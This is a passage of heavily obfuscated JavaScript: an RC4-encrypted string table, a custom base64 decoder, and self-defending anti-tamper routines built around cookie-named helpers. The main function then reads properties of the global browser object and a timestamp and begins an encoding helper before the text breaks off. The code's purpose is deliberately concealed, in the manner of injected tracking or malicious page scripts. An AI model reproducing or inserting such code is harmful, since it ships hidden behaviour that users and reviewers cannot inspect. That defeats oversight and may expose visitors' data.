d','\x4d\x63\x4b\x4e\x77\x37\x2f\x43\x6f\x51\x3d\x3d','\x4e\x4d\x4f\x6a\x77\x37\x38\x3d','\x55\x73\x4b\x6c\x77\x36\x48\x44\x6f\x63\x4b\x76\x77\x71\x77\x3d','\x4f\x63\x4b\x72\x5a\x41\x3d\x3d','\x77\x70\x2f\x44\x67\x4d\x4f\x4b','\x45\x38\x4b\x78\x52\x41\x3d\x3d','\x4b\x67\x50\x44\x6f\x42\x59\x48\x77\x71\x6c\x32\x58\x46\x48\x43\x76\x32\x7a\x44\x69\x73\x4f\x2f','\x77\x36\x62\x44\x72\x73\x4b\x47','\x66\x73\x4b\x45\x4e\x51\x3d\x3d','\x4d\x77\x68\x59','\x77\x36\x35\x45\x4c\x6a\x48\x43\x69\x7a\x45\x4b\x77\x71\x6c\x4f\x53\x6c\x38\x76\x77\x72\x78\x70\x5a\x33\x66\x43\x6a\x30\x6a\x44\x6e\x73\x4f\x50\x42\x63\x4b\x50\x64\x52\x54\x43\x6a\x73\x4b\x56\x52\x73\x4f\x41\x61\x73\x4b\x6c\x77\x6f\x66\x43\x76\x73\x4b\x75\x5a\x77\x3d\x3d','\x77\x70\x44\x44\x6b\x6c\x74\x66','\x77\x71\x2f\x44\x6b\x6b\x46\x54\x46\x55\x59\x3d','\x62\x73\x4b\x45\x4d\x78\x7a\x43\x75\x73\x4f\x46\x57\x67\x37\x43\x71\x55\x34\x4b\x77\x36\x4c\x43\x73\x51\x3d\x3d','\x77\x72\x76\x44\x69\x53\x34\x3d','\x77\x71\x37\x44\x67\x55\x77\x3d','\x52\x63\x4b\x73\x77\x72\x6b\x3d','\x58\x30\x64\x46\x77\x71\x73\x52\x77\x71\x62\x44\x67\x67\x68\x4a\x44\x38\x4f\x53\x77\x70\x5a\x41\x77\x6f\x58\x44\x74\x6c\x6e\x44\x69\x73\x4f\x7a\x77\x37\x44\x43\x73\x4d\x4f\x45\x77\x34\x45\x36\x59\x4d\x4f\x31\x58\x77\x72\x43\x69\x38\x4f\x62\x4d\x78\x56\x49\x77\x71\x58\x44\x71\x77\x3d\x3d','\x77\x70\x2f\x43\x68\x55\x5a\x77','\x49\x63\x4f\x4c\x77\x72\x6a\x44\x71\x77\x54\x43\x72\x30\x6f\x3d','\x77\x37\x31\x4e\x59\x41\x3d\x3d','\x77\x71\x37\x43\x75\x73\x4f\x71\x4d\x63\x4f\x51\x77\x71\x59\x3d','\x43\x4d\x4f\x48\x77\x71\x50\x44\x6b\x45\x6a\x43\x74\x38\x4b\x6f\x77\x34\x67\x3d','\x44\x63\x4f\x37\x77\x35\x30\x3d','\x77\x71\x37\x43\x70\x53\x67\x70\x77\x34\x48\x43\x76\x73\x4f\x4f','\x77\x70\x62\x44\x6d\x63\x4b\x4b\x77\x36\x78\x43\x77\x36\x41\x43\x42\x6e\x6f\x3d','\x41\x63\x4f\x51\x77\x36\x72\x44\x6a\x33\x39\x55\x65\x41\x3d\x3d','\x47\x63\x4f\x59\x55\x77\x3d\x3d','\x54\x33\x49\x55\x77\x36\x42\x45\x4c\x4d\x4b\x6e\x77\x70\x78\x4f','\x77\x70\x6a\x43\x6e\x30\x70\x2b\x47\x73\x4f\x64\x77\x34\x6f\x77\x51\x63\x4b\x75\x45\x4d\x4f\x7a\x50\x63\x4b\x64\x41\x79\x41\x71\x77\x36\x41\x3d','\x77\x35\x56\x44\x63\x78\x30\x3d','\x4d\x73\x4b\x68\x64\x38\x4b\x45\x77\x36\x67\x6c\x77\x71\x41\x3d','\x55\x6b\x51\x73\x41\x48\x51\x58\x77\x70\x6a\x43\x71\x6a\x4c\x43\x6a\x58\x59\x75\x51\x48\x50\x44\x67\x41\x3d\x3d','\x42\x73\x4f\x48\x57\x4d\x4f\x53\x77\x71\x6f\x3d','\x77\x6f\x50\x44\x6c\x73\x4b\x55','\x42\x73\x4b\x38\x77\x72\x72\x44\x75\x73\x4f\x74\x77\x72\x6a\x43\x71\x67\x66\x43\x76\x44\x58\x43\x71\x43\x62\x44\x6a\x73\x4b\x4d\x77\x35\x31\x46\x58\x67\x3d\x3d','\x50\x38\x4f\x65\x77\x71\x66\x44\x73\x52\x45\x3d','\x48\x63\x4b\x67\x56\x45\x51\x30\x77\x36\x59\x3d','\x62\x63\x4f\x63\x57\x41\x3d\x3d','\x51\x6e\x73\x44\x77\x37\x74\x69\x4f\x51\x3d\x3d','\x77\x6f\x54\x44\x74\x43\x55\x3d','\x4e\x73\x4b\x73\x59\x73\x4b\x69\x77\x34\x49\x6e\x77\x71\x48\x44\x69\x6d\x37\x44\x72\x67\x3d\x3d','\x41\x63\x4f\x58\x77\x36\x58\x44\x6a\x6c\x46\x4d','\x56\x4d\x4b\x34\x77\x37\x73\x3d','\x44\x63\x4b\x76\x77\x35\x67\x3d','\x58\x73\x4f\x41\x54\x67\x3d\x3d','\x4d\x38\x4b\x4c\x59\x67\x3d\x3d','\x41\x38\x4b\x55\x62\x77\x3d\x3d','\x77\x34\x4c\x43\x6e\x55\x67\x75\x77\x71\x34\x4e','\x77\x72\x6a\x44\x6e\x44\x30\x3d','\x43\x6c\x52\x4a','\x4c\x51\x6a\x44\x74\x41\x3d\x3d','\x41\x73\x4f\x34\x58\x67\x3d\x3d','\x77\x36\x73\x76\x77\x6f\x6b\x3d','\x77\x71\x37\x43\x6f\x69\x63\x6f\x77\x36\x2f\x43\x70\x67\x3d\x3d','\x77\x35\x37\x44\x70\x4d\x4b\x6b','\x77\x71\x72\x43\x72\x38\x4f\x69','\x66\x4d\x4f\x66\x63\x51\x3d\x3d','\x53\x4d\x4f\x63\x61\x54\x37\x43\x6d\x4d\x4b\x56\x77\x36\x4d\x56\x49\x38\x4f\x65','\x77\x70\x7a\x44\x70\x69\x4d\x3d','\x58\x52\x56\x35\x77\x71\x41\x6a\x77\x37\x63\x3d','\x49\x58\x39\x4a','\x77\x37\x70\x37\x57\x73\x4b\x32\x62\x63\x4f\x61','\x62\x41\x2f\x43\x6c\x67\x3d\x3d','\x77\x34\x5a\x4a\x66\x67\x3d\x3d','\x77\x72\x4c\x44\x6b\x4d\x4b\x72','\x4f\x38\x4f\x44\x77\x72\x6b\x3d','\x53\x73\x4b\x57\x77\x6f\x2f\x44\x6b\x73\x4f\x43\x5a\x77\x3d\x3d','\x77\x72\x76\x44\x6c\x38\x4b\x79','\x43\x55\x66\x44\x75\x67\x3d\x3d','\x42\x31\x42\x36\x44\x67\x49\x45\x77\x34\x33\x43\x73\x30\x48\x43\x68\x51\x3d\x3d','\x77\x72\x37\x44\x67\x53\x64\x42\x51\x54\x59\x3d','\x77\x70\x6a\x43\x6b\x63\x4f\x48\x45\x63\x4f\x36\x77\x70\x66\x44\x76\x38\x4b\x75\x49\x33\x6b\x61\x4c\x38\x4f\x6d\x46\x38\x4f\x7a\x4d\x63\x4b\x38\x77\x6f\x7a\x44\x73\x47\x66\x44\x69\x4d\x4b\x64\x48\x78\x4a\x71\x4a\x77\x31\x63\x77\x72\x55\x36\x4c\x38\x4b\x6e\x66\x78\x74\x50\x53\x41\x54\x44\x6b\x6d\x58\x44\x68\x38\x4f\x71\x56\x73\x4b\x6e\x77\x34\x6a\x43\x70\x67\x72\x43\x76\x57\x76\x44\x69\x53\x78\x62\x55\x63\x4b\x58\x63\x68\x68\x4d\x77\x37\x30\x74\x77\x37\x48\x43\x6e\x56\x62\x43\x71\x77\x42\x71','\x77\x6f\x4a\x65\x4a\x51\x3d\x3d','\x57\x4d\x4f\x55\x77\x37\x44\x44\x6d\x52\x62\x43\x72\x73\x4f\x33\x77\x34\x41\x74\x77\x72\x76\x43\x6e\x77\x3d\x3d','\x77\x36\x4a\x53\x61\x78\x48\x44\x68\x41\x3d\x3d','\x4d\x6c\x7a\x43\x69\x4d\x4b\x6e\x4a\x55\x59\x3d','\x77\x37\x2f\x43\x71\x56\x70\x6a\x77\x6f\x59\x58\x4f\x58\x59\x58\x77\x35\x6e\x43\x68\x73\x4b\x4d\x62\x43\x38\x3d','\x77\x70\x73\x36\x54\x41\x3d\x3d','\x44\x73\x4f\x61\x77\x36\x72\x44\x6d\x32\x52\x51','\x77\x71\x72\x43\x70\x73\x4f\x6d\x4a\x73\x4f\x4c\x77\x71\x4d\x3d','\x56\x78\x4e\x38\x77\x72\x63\x61\x77\x34\x77\x54','\x77\x35\x4c\x43\x67\x45\x73\x76\x77\x70\x73\x4c','\x77\x37\x7a\x44\x71\x4d\x4b\x77','\x4e\x4d\x4f\x33\x77\x35\x42\x6a\x77\x71\x62\x44\x72\x63\x4f\x4a','\x77\x36\x50\x44\x70\x73\x4b\x50\x4a\x47\x44\x43\x71\x77\x3d\x3d','\x77\x36\x31\x32\x53\x4d\x4b\x77','\x77\x71\x44\x43\x6d\x4d\x4f\x68\x77\x35\x73\x43\x77\x34\x38\x3d','\x77\x70\x2f\x44\x76\x73\x4f\x69\x64\x46\x49\x30','\x45\x30\x6e\x43\x67\x38\x4b\x4c\x4b\x51\x3d\x3d','\x48\x4d\x4f\x72\x77\x34\x5a\x6e\x77\x71\x63\x3d','\x57\x38\x4f\x74\x55\x51\x3d\x3d','\x77\x34\x7a\x44\x67\x56\x55\x6e\x41\x73\x4b\x4b\x77\x36\x4e\x61\x64\x4d\x4f\x5a\x41\x38\x4b\x70\x4d\x63\x4f\x4c\x45\x58\x41\x34\x77\x71\x55\x68\x66\x38\x4b\x73\x62\x33\x46\x4c\x54\x4d\x4b\x39\x77\x72\x33\x44\x67\x69\x50\x44\x6c\x4d\x4b\x75','\x49\x4d\x4b\x4a\x77\x37\x7a\x43\x71\x53\x67\x3d','\x66\x38\x4f\x79\x53\x41\x3d\x3d','\x61\x63\x4f\x63\x54\x77\x3d\x3d','\x55\x38\x4b\x50\x77\x70\x34\x3d','\x47\x44\x50\x44\x76\x51\x3d\x3d','\x46\x4d\x4f\x32\x57\x67\x3d\x3d','\x77\x70\x6e\x44\x67\x57\x30\x3d','\x63\x53\x39\x50','\x47\x63\x4f\x53\x57\x73\x4f\x63\x77\x71\x6f\x65','\x4f\x67\x54\x44\x70\x77\x51\x48\x77\x72\x34\x3d','\x4a\x4d\x4f\x30\x53\x38\x4f\x52\x61\x63\x4b\x4f\x77\x6f\x66\x44\x67\x51\x3d\x3d','\x44\x57\x42\x66','\x53\x79\x2f\x43\x69\x63\x4b\x51\x45\x67\x3d\x3d','\x4d\x63\x4f\x38\x77\x35\x70\x68\x77\x71\x72\x44\x69\x67\x3d\x3d','\x77\x72\x7a\x43\x6b\x73\x4f\x2f','\x48\x52\x6a\x44\x75\x67\x3d\x3d','\x50\x6e\x66\x44\x68\x67\x3d\x3d','\x42\x63\x4b\x31\x77\x72\x2f\x43\x67\x47\x68\x6a\x65\x6c\x46\x53\x77\x36\x6a\x43\x6c\x6b\x37\x44\x67\x57\x67\x70\x44\x73\x4f\x79\x77\x70\x72\x43\x67\x4d\x4f\x45\x4d\x48\x2f\x43\x6a\x32\x50\x43\x6c\x77\x38\x44\x59\x43\x51\x67\x77\x35\x5a\x51\x4a\x63\x4b\x48\x77\x35\x34\x73\x77\x35\x67\x44\x77\x71\x6b\x75','\x4d\x31\x50\x43\x70\x77\x3d\x3d','\x5a\x6a\x6a\x43\x6c\x63\x4b\x57\x48\x31\x6f\x3d','\x77\x71\x72\x44\x6b\x55\x55\x3d','\x50\x4d\x4f\x59\x77\x35\x6f\x3d','\x77\x36\x58\x44\x72\x4d\x4b\x49\x4c\x51\x3d\x3d','\x4c\x38\x4f\x53\x77\x37\x67\x3d','\x4b\x73\x4f\x6f\x61\x38\x4f\x4f\x77\x71\x6f\x62\x43\x52\x6f\x3d','\x41\x55\x2f\x43\x6f\x51\x3d\x3d','\x46\x56\x64\x34','\x4c\x77\x48\x44\x73\x55\x37\x44\x6b\x4d\x4f\x4b\x77\x72\x4c\x44\x6b\x51\x58\x44\x75\x77\x3d\x3d','\x48\x63\x4b\x67\x56\x45\x51\x32\x77\x37\x30\x39\x62\x63\x4f\x6a\x77\x70\x38\x3d','\x4e\x4d\x4f\x68\x65\x41\x3d\x3d','\x77\x72\x7a\x43\x6f\x69\x37\x43\x75\x38\x4f\x75\x77\x71\x38\x3d','\x77\x35\x45\x74\x77\x72\x2f\x44\x6c\x38\x4f\x59\x77\x37\x67\x36\x77\x36\x6f\x3d','\x54\x73\x4b\x31\x77\x37\x7a\x44\x72\x67\x3d\x3d','\x58\x73\x4b\x63\x77\x6f\x51\x3d','\x77\x37\x42\x70\x63\x41\x3d\x3d','\x41\x32\x50\x44\x67\x69\x6c\x62\x4a\x77\x3d\x3d','\x77\x6f\x44\x44\x6e\x38\x4b\x50\x77\x37\x74\x6e\x77\x36\x59\x49\x42\x6c\x2f\x43\x72\x77\x3d\x3d','\x4b\x56\x33\x43\x69\x77\x3d\x3d','\x77\x36\x44\x44\x6d\x48\x78\x61\x41\x69\x49\x33\x77\x36\x56\x55\x44\x73\x4b\x68\x77\x36\x4c\x44\x75\x73\x4f\x42\x58\x51\x3d\x3d','\x57\x73\x4b\x4f\x77\x6f\x4c\x44\x69\x63\x4f\x33','\x54\x6a\x7a\x43\x6a\x38\x4b\x55','\x4d\x53\x58\x43\x74\x32\x6c\x53\x51\x44\x49\x3d','\x49\x79\x6a\x44\x74\x51\x3d\x3d','\x77\x70\x48\x43\x6f\x68\x51\x3d','\x4b\x42\x6e\x43\x73\x77\x3d\x3d','\x57\x6c\x6c\x74\x77\x37\x54\x43\x6d\x43\x50\x43\x74\x63\x4b\x61\x44\x73\x4b\x55','\x77\x6f\x6e\x43\x6e\x6d\x35\x63\x4b\x73\x4f\x72\x77\x36\x73\x51\x59\x63\x4b\x44\x47\x41\x3d\x3d','\x77\x36\x6b\x74\x77\x70\x34\x3d','\x4b\x6a\x6e\x44\x71\x41\x3d\x3d','\x77\x6f\x2f\x43\x6a\x6c\x46\x4a\x50\x4d\x4f\x31','\x77\x35\x48\x43\x76\x45\x37\x44\x6e\x33\x54\x44\x6f\x4d\x4f\x45\x55\x4d\x4f\x7a\x62\x4d\x4f\x76\x4e\x38\x4f\x79\x77\x71\x52\x34\x4b\x53\x62\x44\x74\x7a\x52\x57\x77\x6f\x34\x47\x48\x63\x4f\x48\x77\x35\x42\x49\x46\x68\x62\x44\x76\x4d\x4b\x2f\x77\x72\x2f\x43\x75\x52\x4d\x7a\x61\x30\x67\x79\x77\x71\x54\x44\x6b\x67\x55\x3d','\x61\x54\x4c\x43\x6c\x4d\x4b\x61\x41\x6c\x63\x3d','\x44\x38\x4b\x31\x56\x77\x3d\x3d','\x46\x53\x78\x72','\x47\x31\x50\x44\x6a\x77\x3d\x3d','\x63\x6c\x48\x44\x74\x52\x59\x48\x77\x71\x51\x4f\x48\x77\x3d\x3d','\x4e\x4d\x4f\x47\x77\x37\x49\x3d'];(function(_0x21a727,_0x1b933b){var _0x2dfbdf=function(_0x5cdfd3){while(--_0x5cdfd3){_0x21a727['\x70\x75\x73\x68'](_0x21a727['\x73\x68\x69\x66\x74']());}};var _0x159480=function(){var _0x50c5c7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4d7777,_0x2c6af1,_0xd29260,_0x47a850){_0x47a850=_0x47a850||{};var _0x848922=_0x2c6af1+'\x3d'+_0xd29260;var _0x28a610=0x0;for(var _0x28a610=0x0,_0x231c48=_0x4d7777['\x6c\x65\x6e\x67\x74\x68'];_0x28a610<_0x231c48;_0x28a610++){var _0x42260e=_0x4d7777[_0x28a610];_0x848922+='\x3b\x20'+_0x42260e;var _0x10eaf1=_0x4d7777[_0x42260e];_0x4d7777['\x70\x75\x73\x68'](_0x10eaf1);_0x231c48=_0x4d7777['\x6c\x65\x6e\x67\x74\x68'];if(_0x10eaf1!==!![]){_0x848922+='\x3d'+_0x10eaf1;}}_0x47a850['\x63\x6f\x6f\x6b\x69\x65']=_0x848922;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x30cea8,_0x181f6b){_0x30cea8=_0x30cea8||function(_0x2d9d79){return _0x2d9d79;};var _0x169e37=_0x30cea8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x181f6b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x20902c=function(_0x25613f,_0x58309d){_0x25613f(++_0x58309d);};_0x20902c(_0x2dfbdf,_0x1b933b);return _0x169e37?decodeURIComponent(_0x169e37[0x1]):undefined;}};var _0xb25c8=function(){var _0x56f3e8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x56f3e8['\x74\x65\x73\x74'](_0x50c5c7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x50c5c7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xb25c8;var _0x1acb71='';var _0x43837c=_0x50c5c7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x43837c){_0x50c5c7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x43837c){_0x1acb71=_0x50c5c7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x50c5c7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x159480();}(_0x0271,0x142));var _0x1027=function(_0x21a727,_0x1b933b){_0x21a727=_0x21a727-0x0;var _0x2dfbdf=_0x0271[_0x21a727];if(_0x1027['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5288d8=function(){return this;};var _0x159480=_0x5288d8();var _0x50c5c7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x159480['\x61\x74\x6f\x62']||(_0x159480['\x61\x74\x6f\x62']=function(_0x4d7777){var _0x2c6af1=String(_0x4d7777)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xd29260=0x0,_0x47a850,_0x848922,_0x4abaab=0x0,_0x28a610='';_0x848922=_0x2c6af1['\x63\x68\x61\x72\x41\x74'](_0x4abaab++);~_0x848922&&(_0x47a850=_0xd29260%0x4?_0x47a850*0x40+_0x848922:_0x848922,_0xd29260++%0x4)?_0x28a610+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x47a850>>(-0x2*_0xd29260&0x6)):0x0){_0x848922=_0x50c5c7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x848922);}return _0x28a610;});}());var _0x231c48=function(_0x42260e,_0x10eaf1){var _0x30cea8=[],_0x181f6b=0x0,_0x2d9d79,_0x169e37='',_0x20902c='';_0x42260e=atob(_0x42260e);for(var _0x25613f=0x0,_0x58309d=_0x42260e['\x6c\x65\x6e\x67\x74\x68'];_0x25613f<_0x58309d;_0x25613f++){_0x20902c+='\x25'+('\x30\x30'+_0x42260e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25613f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x42260e=decodeURIComponent(_0x20902c);for(var _0xb25c8=0x0;_0xb25c8<0x100;_0xb25c8++){_0x30cea8[_0xb25c8]=_0xb25c8;}for(_0xb25c8=0x0;_0xb25c8<0x100;_0xb25c8++){_0x181f6b=(_0x181f6b+_0x30cea8[_0xb25c8]+_0x10eaf1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb25c8%_0x10eaf1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9d79=_0x30cea8[_0xb25c8];_0x30cea8[_0xb25c8]=_0x30cea8[_0x181f6b];_0x30cea8[_0x181f6b]=_0x2d9d79;}_0xb25c8=0x0;_0x181f6b=0x0;for(var _0x56f3e8=0x0;_0x56f3e8<_0x42260e['\x6c\x65\x6e\x67\x74\x68'];_0x56f3e8++){_0xb25c8=(_0xb25c8+0x1)%0x100;_0x181f6b=(_0x181f6b+_0x30cea8[_0xb25c8])%0x100;_0x2d9d79=_0x30cea8[_0xb25c8];_0x30cea8[_0xb25c8]=_0x30cea8[_0x181f6b];_0x30cea8[_0x181f6b]=_0x2d9d79;_0x169e37+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x42260e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56f3e8)^_0x30cea8[(_0x30cea8[_0xb25c8]+_0x30cea8[_0x181f6b])%0x100]);}return _0x169e37;};_0x1027['\x72\x63\x34']=_0x231c48;_0x1027['\x64\x61\x74\x61']={};_0x1027['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1acb71=_0x1027['\x64\x61\x74\x61'][_0x21a727];if(_0x1acb71===undefined){if(_0x1027['\x6f\x6e\x63\x65']===undefined){var _0x43837c=function(_0x333931){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x333931;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x534624=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x534624['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x285a01){if(!Boolean(~_0x285a01)){return _0x285a01;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x345a7a){for(var _0x32b92f=0x0,_0x5ca268=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x32b92f<_0x5ca268;_0x32b92f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ca268=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x345a7a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x43837c(_0x1027)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1027['\x6f\x6e\x63\x65']=!![];}_0x2dfbdf=_0x1027['\x72\x63\x34'](_0x2dfbdf,_0x1b933b);_0x1027['\x64\x61\x74\x61'][_0x21a727]=_0x2dfbdf;}else{_0x2dfbdf=_0x1acb71;}return _0x2dfbdf;};(function(){var _0x585a4d=function(){var _0x21a727=!![];return function(_0x1b933b,_0x2dfbdf){var _0x5cdfd3=_0x21a727?function(){if(_0x2dfbdf){var _0x536e1d=_0x2dfbdf['\x61\x70\x70\x6c\x79'](_0x1b933b,arguments);_0x2dfbdf=null;return _0x536e1d;}}:function(){};_0x21a727=![];return _0x5cdfd3;};}();var _0x228f78={'\x43\x45\x42':function _0x11651a(_0x3f115e,_0x24051d){return _0x3f115e(_0x24051d);},'\x69\x7a\x4b':function _0x505a0c(_0x924ffa,_0xb9d299){return _0x924ffa<_0xb9d299;},'\x49\x64\x64':function _0x415bac(_0x38ead2){return _0x38ead2();},'\x56\x79\x76':function _0x1901e4(_0x579593,_0x40d933){return _0x579593!==_0x40d933;},'\x43\x42\x61':function _0x28ec6f(_0x593353,_0x59366b){return _0x593353+_0x59366b;},'\x75\x61\x65':function _0xa15e08(_0x4cdaa3,_0x501603){return _0x4cdaa3===_0x501603;},'\x4a\x78\x4b':function _0x3de468(_0x378474,_0x12a589){return _0x378474%_0x12a589;},'\x76\x4e\x79':function _0x699e26(_0x19c345,_0x5d9128){return _0x19c345(_0x5d9128);},'\x78\x48\x5a':function _0x17ad42(_0x1da80e,_0x31d4bf){return _0x1da80e>_0x31d4bf;},'\x71\x68\x61':function _0x503c18(_0x4acf5f,_0x2535dd){return _0x4acf5f-_0x2535dd;},'\x44\x6e\x44':function _0x1a48b9(_0x5567d8){return _0x5567d8();},'\x63\x58\x57':function _0x1366aa(_0x9664ac,_0x3e79da){return _0x9664ac==_0x3e79da;},'\x53\x4f\x41':function _0x56d6b1(_0x393bc1,_0x4582f6){return _0x393bc1==_0x4582f6;},'\x48\x67\x45':function _0x19b7fb(_0xc233bc,_0x52e667){return _0xc233bc==_0x52e667;},'\x68\x77\x52':function _0x447b6a(_0x2bce8e,_0x568140){return _0x2bce8e==_0x568140;},'\x50\x62\x69':function _0x32c211(_0x510339,_0x511d38){return _0x510339!==_0x511d38;},'\x63\x51\x47':function _0x378c91(_0x4c617d,_0x1b1227){return _0x4c617d(_0x1b1227);},'\x70\x67\x76':function _0xaa1a99(_0x2bd64f,_0x2bcc5f){return _0x2bd64f+_0x2bcc5f;},'\x56\x5a\x57':function _0x58914c(_0x22ce2b,_0x2a62c2){return _0x22ce2b+_0x2a62c2;},'\x46\x75\x47':function _0x29b945(_0x2be9ac){return _0x2be9ac();},'\x52\x71\x50':function _0x67aac8(_0x10bcf9,_0x3c3899){return _0x10bcf9+_0x3c3899;},'\x6c\x52\x57':function _0x1ad044(_0x2d89af,_0x4c8d70){return _0x2d89af+_0x4c8d70;}};var _0x21f627=this[_0x1027('0x0', '\x78\x55\x5a\x53')];var _0x4a251c=_0x21f627[_0x1027('0x1', '\x52\x4a\x30\x69')];var _0x2571d='';var _0x31ccc8='';if(_0x228f78[_0x1027('0x2', '\x40\x39\x2a\x77')](typeof _0x21f627[_0x1027('0x3', '\x21\x56\x21\x5a')],_0x1027('0x4', '\x65\x24\x4d\x5b'))){_0x2571d=_0x21f627[_0x1027('0x5', '\x49\x79\x68\x6d')];_0x31ccc8=_0x2571d[_0x1027('0x6', '\x50\x71\x4d\x68')];}var _0x22f29a=_0x21f627[_0x1027('0x7', '\x63\x39\x46\x24')];var _0x264c90=_0x21f627[_0x1027('0x8', '\x77\x75\x5d\x37')];var _0x2b46b8=new _0x21f627[_0x1027('0x9', '\x24\x6d\x4f\x75')]()[_0x1027('0xa', '\x48\x6d\x42\x46')]();var _0x229847='';function _0x4bffef(_0x58a5a0){var _0xc5ccb6={'\x6f\x49\x50':function _0x43f96c(_0x30cdfe,_0x856a04){return _0x30cdfe<_0x856a04;},'\x46\x68\x50':function _0x43f36e(_0x567445,_0x3d98f5){return _0x567445>>_0x3d98f5;},'\x56\x50\x6c':function _0x4ac388(_0x213eae,_0x34ab44){return _0x213eae&_0x34ab44;},'\x6a\x78\x74':function _0x4d6ff8(_0x5eed0a,_0x1fdf5f){return _0x5eed0a|_0x1fdf5f;},'\x6e\x6c\x52':function _0x5094e7(_0x505628,_0xc8dfb9){return _0x505628<<_0xc8dfb9;},'\x4d\x43\x57':function _0x429c53(_0x14762b,_0x15ff7c){return _0x14762b>>_0x15ff7c;},'\x61\x61\x64':function _0x5be714(_0x137694,_0x223fa6){return _0x137694&_0x223fa6;},'\x77\x4f\x6a':function _0x38a839(_0x351847,_0x566507){return _0x351847>>_0x566507;},'\x4d\x4c\x59':function _0x1dd966(_0x55baca,_0x3a7d6e){return _0x55baca==_0x3a7d6e;},'\x51\x67\x45':function _0x55e013(_0x458e4c,_0x27f661){return _0x458e4c>>_0x27f661;},'\x66\x52\x6d':function _0x1fd490(_0x5d2fb8,_0x19ed67){return _0x5d2fb8<<_0x19ed67;},'\x57\x6b\x79':function _0x4d5351(_0x40de98,_0x454e6d){return _0x40de98&_0x454e6d;},'\x7a\x6d\x46':function _0x1c464a(_0x313764,_0x2b268f){return _0x313764==_0x2b268f;},'\x57\x48\x76':function _0x320d8b(_0x4b684d,_0x534da6){return _0x4b684d<<_0x534da6;},'\x66\x41\x56':function 